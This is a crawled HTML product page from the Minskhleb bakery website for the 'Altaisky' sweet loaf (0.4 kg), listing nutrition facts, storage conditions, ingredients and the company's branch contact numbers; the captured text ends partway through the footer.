

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.minskhleb.by/products/baton/7777/
body_size: 20695
content:
<!DOCTYPE html>
    <html xmlns="http://www.w3.org/1999/xhtml">
    <head>
<!-- Google tag (gtag.js) -->
<meta name="yandex-verification" content="e70f2fc3aff39b70" />
<meta name="google-site-verification" content="xyvixM_LDZTF_PnHiE8E7dmozBKqD_47rJgLKLKs0U4" />
<!-- Google Tag Manager -->
<!-- End Google Tag Manager -->
        <title>Батон «Алтайский» сдобный 0.4 ПП купить в Минске</title>
                <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta name="HandheldFriendly" content="true" />
        <meta name="yes" content="yes" />
        <meta name="apple-mobile-web-app-status-bar-style" content="black" />
        <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Купить продукцию от Минскхлеброма - 'Батон «Алтайский» сдобный 0.4 ПП' - оптом или в розницу в Минске. Цены по тел. 8(017)203-93-50. Звоните!" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/our_shop/page_a89341d4a5c16f265751e01a427fda61/page_a89341d4a5c16f265751e01a427fda61_v1.css?169763465834273" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/our_shop/template_93492c4d8c19c1d46f9791c55f42a2d0/template_93492c4d8c19c1d46f9791c55f42a2d0_v1.css?1747146132585662" type="text/css"  data-template-style="true" rel="stylesheet" />







<link rel="shortcut icon" href="/include/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/include/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/include/favicon_72.png" />



<link rel="canonical" href="/products/baton/7777/" />
                                <!--[if gte IE 9]>
        <style type="text/css">.basket_button, .button30, .icon {
            filter: none;
        }</style><![endif]-->
        <link href='//fonts.googleapis.com/css?family=Ubuntu:400,500,700,400italic&subset=latin,cyrillic'
              rel='stylesheet' type='text/css'>
        <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic&subset=latin,cyrillic-ext,latin-ext,cyrillic'
              rel='stylesheet' type='text/css'>
        <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" rel="stylesheet">
                    			                                        				                    </head>
<body id="main"
      class="     ">
        <div id="panel"></div>

				<!--'start_frame_cache_options-block'-->
				
		<!--'end_frame_cache_options-block'-->
		<div class="wrapper  h_color_white m_color_none  basket_normal head_type_1 banner_auto">
    <div class="header_wrap ">
                    <div class="top-h-row">
                <div class="wrapper_inner">
                    <div class='header__logo'>
                        <a class="header_logo_img" href="/">  
<!-- <img alt="логотип Минскхлебпром" src="/upload/logonew.png" title="Знатны пачастунак">  --><!-- ОСНОВНОЙ ЛОГОТИП -->

<img alt="логотип Минскхлебпром" src="/upload/logonew3.png" title="Знатны пачастунак"> 

  
  
  
   </a> <span class="header_logo_text">  </span>                    </div>
					                    <div class="content_menu">
                        <div class="main-nav">
    <ul class="adaptive">
		<li class="menu_opener"><i class="icon"></i></li>
	</ul>
	<ul class="menu full">
					<li  >
				<a href="/enterprise/"><span>О предприятии</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/enterprise/kup/">КУП Минскхлебпром</a>
                                                            <a  href="/enterprise/mechanic_factory/">Ремонтно-механический завод</a>
                                                            <a  href="/enterprise/politika-predpriyatiya/">Политика предприятия</a>
                                                            <a  href="/enterprise/novosti/">Новости</a>
                                                            <a  href="/enterprise/obshchestvennye-obedineniya/">Общественные объединения</a>
                                                            <a  href="/enterprise/praktika-dlya-studentov/">Практика для студентов</a>
                                                            <a  href="/administrativnye-protsedury/">Административные процедуры</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/enterprise/novosti/"><span>Новости</span></a>
                			</li>

					<li  class="current" >
				<a href="/products/"><span>Продукция</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/products/hleb/"> Хлеба</a>
                                                            <a  href="/products/hlebobulochnye-izdeliya/">Хлебобулочные изделия</a>
                                                            <a  href="/products/sladosti-muchnye/">Сладости мучные</a>
                                                            <a  href="/products/suharno-baranochnye-izdeliya/">Сухарнобараночные изделия</a>
                                                            <a  href="/products/pryaniki-i-pechene/">Пряники и печенье</a>
                                                            <a  href="/products/torty-i-pirozhnye/">Торты и пирожные</a>
                                                            <a  href="/products/zamorozhennaya-produkciya/">Замороженная продукция</a>
                                                            <a  href="/products/impotrozamaschenie/">Импортозамещение</a>
                                                            <a  href="/products/torty-na-zakaz/">Торты на заказ</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/clients/"><span>Сотрудничество</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/clients/sotrudnichestvo/">Сотрудничество</a>
                                                            <a  href="/clients/stol_zakazov/">Стол заказов</a>
                                                            <a  href="/clients/elektronnye_zajavki/">Электронные заявки</a>
                                                            <a  href="/clients/dostavka-gruzov-iz-rf/">Доставка грузов в РФ</a>
                                                            <a  href="/clients/requisites/">Реквизиты предприятия</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/consumer/"><span>Потребителям</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/consumer/shops/">Фирменные магазины</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/ekskursiya/"><span>Экскурсия</span></a>
                			</li>

					<li  >
				<a href="/enterprise/vacancy/"><span>Вакансии</span></a>
                			</li>

					<li  >
				<a href="/contacts/"><span>Контакты</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/contacts/">Контакты</a>
                                                            <a  href="/contacts/shedule/">График приема</a>
                                                            <a  href="/contacts/elektronnye-obrashcheniya/">Электронные обращения</a>
                                                            <a  href="/contacts/rekvizity/">Реквизиты предприятия</a>
                                                            <a  href="/enterprise/kup/plan-ideologicheskoy-raboty">План идеологической работы</a>
                                                    </div>
                    </div>
                			</li>

			</ul>
</div>
	                    </div>
                    <div class="lang-block">
                        <a class="online_shop" href="https://tortiki.by" target="_blank">
                        <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M15.3845 15.9232C15.3845 16.3481 15.5352 16.7105 15.8354 17.0108C16.1357 17.3113 16.4984 17.4617 16.9234 17.4617C17.3478 17.4617 17.7106 17.3113 18.0108 17.0108C18.3114 16.7105 18.4617 16.3481 18.4617 15.9232C18.4617 15.4984 18.3115 15.1359 18.0108 14.8354C17.7106 14.5351 17.3478 14.3848 16.9234 14.3848C16.4984 14.3848 16.1357 14.5351 15.8354 14.8354C15.5352 15.1359 15.3845 15.4984 15.3845 15.9232Z" fill="#fff"/>
                            <path d="M19.7716 2.30505C19.6193 2.15278 19.4391 2.07662 19.2307 2.07662H4.7957C4.78757 2.02059 4.76956 1.9185 4.74152 1.77028C4.71348 1.62197 4.69151 1.50384 4.67547 1.4156C4.65934 1.32775 4.62946 1.22149 4.58529 1.0973C4.54122 0.973031 4.48914 0.874775 4.42907 0.80283C4.36908 0.730506 4.28897 0.66858 4.18878 0.616337C4.08867 0.564431 3.97441 0.53833 3.84627 0.53833H0.76938C0.560911 0.53833 0.380648 0.614611 0.228423 0.766668C0.076155 0.918894 0 1.09928 0 1.30758C0 1.51588 0.076155 1.69619 0.228423 1.84841C0.380775 2.00068 0.56108 2.07675 0.76938 2.07675H3.22103L5.34832 11.9687C5.3324 12.0007 5.25027 12.1528 5.10196 12.4254C4.95373 12.698 4.83557 12.9362 4.7475 13.1405C4.65939 13.3451 4.61531 13.5033 4.61531 13.6154C4.61531 13.8237 4.69146 14.004 4.84365 14.1565C4.99608 14.3083 5.17631 14.3847 5.38465 14.3847H6.15386H16.9231H17.6919C17.9002 14.3847 18.0805 14.3083 18.2327 14.1565C18.3851 14.004 18.4612 13.8237 18.4612 13.6154C18.4612 13.407 18.3851 13.2267 18.2327 13.0745C18.0805 12.9224 17.9002 12.846 17.6919 12.846H6.63445C6.82683 12.4613 6.92299 12.2052 6.92299 12.077C6.92299 11.9966 6.91297 11.9084 6.89289 11.8125C6.87281 11.7165 6.84881 11.6102 6.82077 11.4938C6.79269 11.378 6.77476 11.2918 6.76676 11.2357L19.3152 9.76935C19.5152 9.74515 19.6796 9.65931 19.8078 9.51087C19.9361 9.36277 20 9.19253 20 9.0001V2.84613C19.9999 2.63783 19.924 2.45752 19.7716 2.30505Z" fill="#fff"/>
                            <path d="M4.61523 15.9232C4.61523 16.3481 4.7654 16.7105 5.06593 17.0108C5.36655 17.3113 5.72897 17.4617 6.15378 17.4617C6.57834 17.4617 6.94097 17.3113 7.24138 17.0108C7.54192 16.7105 7.69225 16.3481 7.69225 15.9232C7.69225 15.4984 7.54204 15.1359 7.24138 14.8354C6.94093 14.5351 6.57834 14.3848 6.15378 14.3848C5.72902 14.3848 5.36639 14.5351 5.06593 14.8354C4.76557 15.1359 4.61523 15.4984 4.61523 15.9232Z" fill="#fff"/>
                            </svg>
                            <span>Онлайн-магазин</span></a>
                        <div class="header_social">
                            <a target="_blank" href="https://www.instagram.com/minskhleb_by/">
                               <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M19.4708 7.98132H10.5295C9.10228 7.98132 7.94116 9.14245 7.94116 10.5696V19.511C7.94116 20.9382 9.10228 22.0996 10.5295 22.0996H19.4708C20.898 22.0996 22.0595 20.9385 22.0595 19.511V10.5696C22.0595 9.14245 20.8983 7.98132 19.4708 7.98132ZM15.0001 19.6881C12.4376 19.6881 10.3526 17.6032 10.3526 15.0403C10.3526 12.4777 12.4376 10.3928 15.0001 10.3928C17.563 10.3928 19.648 12.4777 19.648 15.0403C19.648 17.6029 17.5627 19.6881 15.0001 19.6881ZM19.7974 11.3537C19.1907 11.3537 18.6974 10.8604 18.6974 10.2541C18.6974 9.6478 19.1907 9.15448 19.7974 9.15448C20.4037 9.15448 20.897 9.6478 20.897 10.2541C20.897 10.8604 20.4037 11.3537 19.7974 11.3537Z" fill="url(#paint0_linear)"/>
									<path d="M14.9998 12.3568C13.5205 12.3568 12.3159 13.5607 12.3159 15.04C12.3159 16.52 13.5205 17.7242 14.9998 17.7242C16.4798 17.7242 17.6834 16.52 17.6834 15.04C17.6834 13.5611 16.4794 12.3568 14.9998 12.3568Z" fill="url(#paint1_linear)"/>
									<path d="M15 0C6.71606 0 0 6.71606 0 15C0 23.2839 6.71606 30 15 30C23.2839 30 30 23.2839 30 15C30 6.71606 23.2839 0 15 0ZM24.0229 19.5111C24.0229 22.0215 21.9811 24.0634 19.4707 24.0634H10.5293C8.01923 24.0634 5.97707 22.0215 5.97707 19.5111V10.5698C5.97707 8.05967 8.01923 6.01751 10.5293 6.01751H19.4707C21.9811 6.01751 24.0229 8.05967 24.0229 10.5698V19.5111Z" fill="url(#paint2_linear)"/>
									<defs>
									<linearGradient id="paint0_linear" x1="5.00012" y1="25.0727" x2="25.8713" y2="6.99954" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									<linearGradient id="paint1_linear" x1="12.6763" y1="17.3746" x2="17.6496" y2="13.0694" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									<linearGradient id="paint2_linear" x1="2.01425" y1="28.0455" x2="29.8113" y2="3.98276" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									</defs>
								</svg>
                            </a>
                            <!-- <a target="_blank" href="https://ok.ru/profile/578608480126">
                                <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.014 12.4318C16.4463 12.4266 17.5871 11.276 17.5819 9.84059C17.5767 8.40458 16.4334 7.26197 15.0005 7.26074C13.5556 7.25921 12.4016 8.42299 12.4127 9.87189C12.4234 11.3021 13.5771 12.437 15.014 12.4318Z" fill="#E98328"/>
                                    <path d="M15 0C6.7157 0 0 6.71601 0 15C0 23.284 6.7157 30 15 30C23.2843 30 30 23.284 30 15C30 6.71601 23.2843 0 15 0ZM15.0215 4.56153C17.9432 4.56951 20.2883 6.95939 20.2732 9.91335C20.2585 12.7992 17.8751 15.1381 14.9583 15.1283C12.0712 15.1185 9.70343 12.7249 9.72061 9.83325C9.73688 6.90997 12.1059 4.55356 15.0215 4.56153ZM20.9392 17.2042C20.2932 17.8674 19.5155 18.3474 18.6519 18.6823C17.8355 18.9987 16.9409 19.158 16.0551 19.2641C16.1893 19.4096 16.2522 19.4811 16.3357 19.5646C17.5375 20.7729 18.7452 21.975 19.943 23.1867C20.3512 23.5998 20.4362 24.1117 20.2116 24.5914C19.9663 25.1162 19.4161 25.4612 18.8762 25.424C18.5343 25.4004 18.2676 25.2307 18.031 24.9922C17.1238 24.0795 16.1994 23.183 15.3112 22.2531C15.0519 21.9824 14.9279 22.034 14.6992 22.2691C13.7868 23.2088 12.8593 24.1335 11.9266 25.0533C11.5077 25.4664 11.0093 25.5413 10.5232 25.305C10.0066 25.0551 9.67826 24.5276 9.70343 23.9969C9.72123 23.6391 9.89739 23.3647 10.1435 23.1198C11.3334 21.9324 12.5196 20.7413 13.7061 19.5511C13.785 19.4722 13.858 19.3884 13.9725 19.2657C12.3542 19.0966 10.8948 18.6982 9.64542 17.7213C9.49013 17.5998 9.33023 17.4826 9.18905 17.3463C8.64184 16.8212 8.58691 16.2193 9.01933 15.6C9.38977 15.0697 10.0109 14.9279 10.657 15.2326C10.7822 15.2913 10.9013 15.3655 11.0154 15.4441C13.3436 17.044 16.5422 17.0879 18.8796 15.5156C19.111 15.3388 19.3587 15.1933 19.6456 15.12C20.203 14.9764 20.7235 15.1817 21.0224 15.6697C21.3646 16.2273 21.3606 16.7712 20.9392 17.2042Z" fill="#E98328"/>
                                </svg>

                            </a> -->
                        </div>  
                        <span class='header__eye'><a href="?special_version=Y">
                                <img alt="логотип Минскхлебпром" src="/include/eye-hleb.svg" title="">
                               <!--  <span>Версия для слабовидящих</span> -->
                            </a>
                        </span>

                        <style>
                            .header__lang a {padding: 0 3px;}
                        </style>
                         <select name="lang" id="desktop_lang" onchange="top.location.href = this.options[this.selectedIndex].value;">
                            <option value="/">RU</option>
                            <option value="//www.minskhleb.by/by/">BY</option>
                            <option value="//www.minskhleb.by/en/">EN</option>
                            <option value="//www.minskhleb.by/cn/">汉语</option>
                        </select>
                        <!-- <div class='header__lang'>
                            <a class='header__lang__item header__lang__item_ru active' href='/' data-href="/" data-google-lang="ru">RU</a>
                            <div class="lang-dash"></div>
                                                        <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/by/' >BY</a>
                            <div class="lang-dash"></div>
                            <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/en/' data-google-lang="en">EN</a>
                            <div class="lang-dash"></div>
                            <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/cn/' data-google-lang="zh">汉语</a>
                        </div> -->
                         <!-- <select name="lang" id="mob_lang" onchange="top.location.href = this.options[this.selectedIndex].value;">
                        	<option value="/">RU</option>
                        	<option value="#">BY</option>
                        	<option value="//www.minskhleb.by/en/">EN</option>
                        	<option value="//www.minskhleb.by/cn/">汉语</option>
                        </select> -->

                                                <div class='header__search'>
                            <!-- Search Block --><ul class="nav navbar-nav navbar-border-bottom navbar-right list-unstyled hidden-xs hidden-sm"><li><i class="search fa search-btn lupa"></i><div class="search-open"><form action="/search/"><div class="input-group animated fadeInDown"><input type="text" name="q" class="form-control" placeholder="Поиск"><span class="input-group-btn"><button class="btn btn-primary" name="s" type="submit">Искать</button></span></div></form></div></li></ul><!-- End Search Block -->


                        </div>
                    </div>
                                        <div class="h-user-block" id="personal_block">
                        <div class="form_mobile_block">
                            <div class="search_middle_block"></div>
                        </div>
                                            </div>
                    <div class="clearfix"></div>
                </div>
            </div>
                                        </div>
    <div class="wrapper_inner not_main_wrapper">

         <div class="main_title products">
             <h1 class="main_title-heading">Батон «Алтайский» сдобный 0.4 ПП</h1>
         </div>
        <section class="middle">
            <div class="container">
                                  

                    <div id="content" class="products">
    	   <div class="right_block">
        <div class="catalog_detail">
   
	<div class="absolute_box">
    

   <div class='product-img__ctrl ds n2'>
                    <span>
                      Хлебозавод  №3                    </span>
            </div>
     <div class="iblock sh">
                <div class="share_wrapp">
	<div class="text button transparent">Поделиться</div>
	<div class="yashare-auto-init shares" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir"></div> 
</div>
            </div>
</div>
<div class="wrapper_inner">
<div class="item_main_info noffer" id="">
    <div class="img_wrapper">
        <div class="stickers">
                     
        </div>
        <div class="item_slider">
                        <div class="slides">
                                                                        <li id="photo-0">
                                                                    <a href="/upload/resize_cache/iblock/9f7/800_600_140cd750bba9870f18aada2478b24840a/rdsb5wwz4yqeondgk98cscrpqsgmsajg.png" rel="item_slider"                                       class="fancy">
                                        <img border="0" src="/upload/resize_cache/iblock/9f7/500_340_140cd750bba9870f18aada2478b24840a/rdsb5wwz4yqeondgk98cscrpqsgmsajg.png"
                                             alt="Батон «Алтайский» сдобный 0.4 ПП" title="Батон «Алтайский» сдобный 0.4 ПП"/>
                                    </a>
                                                            </li>
                                    </div>
        </div>
            </div>
						<div class="right-info">
						
							
														<div class="col col-md-12 brcrtitle">
					              <div class="ttl"></div>
				            </div>
							
	                        <div class="props_list">
									<div class="prod_detail prod_nutrition-value">
										<div class='product-table__title'>
											Пищевая ценность (100 г)
										</div>
										<div>
                                            Белки:                                            8<br/>
                                            Жиры:                                            2.5<br/>
                                            Углеводы:                                            56<br/>
											Энергетическая ценность:                                            1180 кДж / 280 ккал										</div>
									</div>
		
									                                        <div  class="prod_detail prod_storage">
                                            <div class='product-table__title'>
                                                Условия хранения
                                            </div>
                                            <div colspan="2">
                                                Хранить при температуре не ниже +6 С и относительной влажности воздуха не более 75 %.                                            </div>
                                        </div>
                                    									
							</div>
						</div>
	
	
	
<!--     <div class="right_info">
        <div class="info_item">
                                            </div>
        <div class="element_detail_text wrap_md">
            <div style="position: relative; float: right; margin-bottom: -86px;">
                <img src="/include/Image_Barcode2-master/barcode_img.php?num=4810987082151&type=ean13&imgtype=png"
                     alt="PNG: 4810987082151"
                     title="PNG: 4810987082151"/>
            </div>
            <table class='product-table'>
                <col class='col'>
                <col class='col'>
                                    <tr>
                        <td class='product-table__title'>
                            НДС, %:
                        </td>
                        <td>
                            10                        </td>
                    </tr>
                                                    <tr>
                        <td class='product-table__title'>
                            Количество в 1 товарном месте:

                        </td>
                        <td>
                            16                        </td>
                    </tr>
                                                    <tr>
                        <td class='product-table__title'>
                            Единица измерения:
                        </td>
                        <td>
                            штука                        </td>
                    </tr>
                                                <tr>
                    <td class='product-table__title'>
                        Склад:
                    </td>
                    <td>
                        пр. Партизанский, 97                    </td>
                </tr>
                <tr>
                    <td class='product-table__title'>
                        Возможность доставки:
                    </td>
                    <td>
                                                    нет
                                            </td>
                </tr>
                                                                                                                                                </table>
        </div>
        <div class='product-item__params__ii cols__i'>
            <table class='product-table'>
                <col class='col1'>
                <col class='col2'>
                <tr>
                    <td class='product-table__title display-block'>
                        Описание продукта:
                    </td>
                    <td class="display-block">
                        Мука пшеничная высшего сорта, вода питьевая, сахар, дрожжи<br />
хлебопекарные прессованные, маргарин «Молочный», масло подсолнечное<br />
рафинированное дезодорированное, соль йодированная, комплексная<br />
пищевая добавка «Композиция двойного действия «Парацельс-50».                    </td>
                </tr>
                                                            <tr>
                            <td class='product-table__title display-block'>
                                Масса нетто, г:
                            </td>
                            <td class="display-block">
                                400                            </td>
                        </tr>
                                                </table>
        </div>
        <div class="element_detail_text wrap_md">
           
            <div class="iblock price_txt">
                            </div>
        </div>
    </div> -->
    <div class="clearleft"></div>

                    </div>

</div>

<div class="tabs_section">
    <!-- <ul class="tabs1 main_tabs1 tabs-head">
                                    <li class=" current">
                <span>Характеристики</span>
            </li>
                                                            </ul> -->
    <ul class="tabs_content tabs-body">
                                                    <li class=" current">
                                                                                                        <div class="iblock char_block wide">
                                <div class="props_list">
                                                                        <col class='col1'>
                                    <col class='col2'>
                                                                    
                                                                            <div class="prod_detail prod_description">
                                            <div class='product-table__title'>
                                                Описание продукта
                                            </div>
                                            <div>
                                                Мука пшеничная высшего сорта, вода питьевая, сахар, дрожжи<br />
хлебопекарные прессованные, маргарин «Молочный», масло подсолнечное<br />
рафинированное дезодорированное, соль йодированная, комплексная<br />
пищевая добавка «Композиция двойного действия «Парацельс-50».                                            </div>
                                        </div>
                                                                       
                                                                    </div>
                            </div>
                                                                                                                                </li>
        
        
        
        
        
        
            </ul>
</div>

			
		
	
	
	<div class="wrapper_inner"> <a class="detailback" href="/products/baton"><i class="fa fa-angle-left"></i><span>Назад к списку</span></a></div>
	
</div>
<div class="clearfix"></div>




<div class="detail_footer">
	<!--'start_frame_cache_rJCt68'--><!--'end_frame_cache_rJCt68'--></div><style>
.menu-section{
	float:none!important;
	display:block;
	margin-left: 0px!important;
}
</style>
                             
																	</div>
						</div>
					</section>
				</div>
					</div>		        
		<footer id="footer" >
			<div class="footer_inner">
				<div class="wrapper_inner">
					<div class="footer_top">
						<div class="wrap_md">
													</div>
					</div>
					<div class="footer_bottom">
						<div class="wrap_md">
						<div >
							<div class="footer_flex">
								<div class="md-50">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<p class="small_title">
	 Управление КУП «Минскхлебпром»:
</p>
<div class="main_footer_contacts">
	<div>
		<p>
 <b>Приёмная:</b> <a href="tel:+375173886453"><span style="color: #0000ff;">+375 (17)<span style="color: #0000ff;">&nbsp;</span></span></a><span style="color: #0000ff;">388</span><span style="color: #0000ff;"><span style="color: #0000ff;">&nbsp;64 </span><span style="color: #0000ff;">40</span></span>
		</p>
		<p>
 <span style="color: #0000ff;"><b><span style="color: #000000;">Факс:</span></b> +375 (17) 388 64 53</span>
		</p>
		<p>
 <b>Маркетинг и сбыт:</b>
		</p>
		<p>
			 Тел.: <a href="tel:+375173886431"><span style="color: #0000ff;">+375 (17) 388 64 31</span></a> (33/35) <br>
			 Моб.тел.: <a href="tel:+375296259923"><span style="color: #0000ff;">+375 (29) 625 99 23</span> </a> <br>
 <a href="tel:+375296259923"> <b>E-mail:</b> </a><a href="mailto:sbyt@minskhleb.by">sbythleb@minskhleb.by</a>
		</p>
		<p>
 <b>Горячая линия:</b>
		</p>
		<p>
 <b><a href="https://docs.google.com/forms/d/e/1FAIpQLSefIbwdEfAbX_SqMty20DOYUKmRN14lyG8wduSXRowDKWiSwA/viewform"><span style="color: #123c69;">АНКЕТИРОВАНИЕ ПОТРЕБИТЕЛЯ</span></a></b><br>
			 Тел.: <a href="tel:+375173886484"><span style="color: #0000ff;">+375 (17) 388 64 84</span></a><br>
			 Время работы: пн-чт с 08:45 до 17:30, пт с 08:45 до 16:40. <br>
			 Выходные: сб-вс.
		</p>
	</div>
</div>
 <br>
									   </div>
									</div>
								</div>	
								<div class="md-50">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<!-- <p class="bold-head">По вопросам приобретения продукции:</p>
<h4><span>Хлебозавод №2</span></h4>
<p><b>Приёмная:</b> <a href="tel:+375173570526">+375 (17) 357-05-26</a></p>
<p><b>Стол заказов:</b> <a href="tel:+375173887763">+375 (17) 388-77-63</a></p>
<p><b>Диспетчер:</b><a href="tel:+375173887764"> +375 (17) 388-77-64</a></p>
<h4 class="hleb3"><span>Хлебозавод №3</span></h4>
<p><b>Приёмная:</b> <a href="tel:+375172827593 ">+375 (17) 282-75-93 </a></p>
<p><b>Стол заказов:</b> <a href="tel:+375173887768">+375 (17) 388-77-68</a></p>
<p><b>Диспетчер:</b> <a href="tel:+375173887769">+375 (17) 388-77-69</a></p>

 -->
<p class="small_title">
	 По вопросам приобретения продукции:
</p>
<div id="branches">
	<ul>
		<li>
		<p>
			 ХЛЕБОЗАВОД
		</p>
 </li>
		<li><a href="#branch-1">№2</a></li>
		<li><a href="#branch-2">№3</a></li>
		<li><a href="#branch-3">№2 ПП</a></li>
		<li><a href="#branch-4">№5</a></li>
		<li><a href="#branch-5">№6</a></li>
		<li><a href="#branch-6">Автомат</a></li>
	</ul>
	<div id="branch-1">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173570526">+375 (17) 357 05 26</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173887764">+375 (17) 388 77 64</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887763">+375 (17) 388 77 63</a>
			</p>
			<p>
				 Специалисты:&nbsp;<a href="tel:+375173886472">+375 (17) 388 64 72</a>,&nbsp;<a href="tel:+375173886473">+375 (17) 388 64 73</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375445657075">+375 (44) 565 70 75</a><br>
				 Оксана Владимировна
			</p>
		</div>
	</div>
	<div id="branch-2">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172827593">+375 (17) 282 75 93</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375172724481">+375 (17) 272 44 81</a>,&nbsp;<a href="tel:+375296304007">+375 (29) 630 40 07</a>
			</p>
			<p>
				 Стол заказов для юридических лиц: <a href="tel:+375172150284">+375 (17) 215 02 84</a>
			</p>
			<p>
				 Специалисты:<a href="tel:+375296376279">+375 (29) 637 62 79</a>,&nbsp;<a href="tel:+375296376248">+375 (29) 637 62 48</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375291573226">+375 (29) 157 32 26</a><br>
				 Наталья Сергеевна
			</p>
		</div>
	</div>
	<div id="branch-3">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172707700">+375 (17) 270 77 00</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173752485">+375 (17) 375 24 85</a>,&nbsp;<a href="tel:+375296678074">+375 (29) 667 80 74</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887770">+375 (17) 388 77 70</a>
			</p>
		</div>
	</div>
	<div id="branch-4">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173787556">+375 (17) 378 75 56</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173887733">+375 (17) 388 77 33</a>,&nbsp;<a href="tel:+375445929124">+375 (44) 592 91 24</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375172420425"> +375 (17) 242 04 25</a>
			</p>
			<p>
				 Специалисты:&nbsp;<a href="tel:+375173887772">+375 (17) 388 77 72</a>,&nbsp;<a href="tel:+375173735431">+375 (17) 373 54 31</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375447973296">+375 (44) 797 32 96</a><br>
				 Андрей Николаевич
			</p>
		</div>
	</div>
	<div id="branch-5">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172723201">+375 (17) 272 32 01</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173561555">+375 (17) 356 15 55</a>,&nbsp;<a href="tel:+375293646990">+375 (29) 364 69 90</a>,&nbsp;<a href="tel:+375173887776">+375 (17) 388 77 76</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887775">+375 (17) 388 77 75</a>
			</p>
			<p>
				 Начальник сбыта: <a href="tel:+375445360510">+375 (44) 536 05 10</a><br>
				 Инна Николаевна
			</p>
		</div>
	</div>
	<div id="branch-6">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173530042">+375 (17) 353&nbsp;00 42</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173973239">+375 (17) 397 32 39</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173381665">+375 (17) 338 16 65</a>
			</p>
			<p>
				 Специалисты:&nbsp;<a href="tel:+375173613115">+375 (17) 361 31 15</a>,&nbsp;<a href="tel:+375173953329">+375 (17) 395 33 29</a>,&nbsp;<a href="tel:+375173614147">+375 (17) 361 41 47</a><br>
 <a href="tel:+375173601016">+375 (17) 360 10 16</a>,&nbsp;<a href="tel:+375173881665">+375 (17) 388 16 65</a>,&nbsp;<a href="tel:+375172218188">+375 (17) 221 81 88</a>,&nbsp;<a href="tel:+375173589857">+375 (17) 358 98 57</a>
			</p>
			<p>
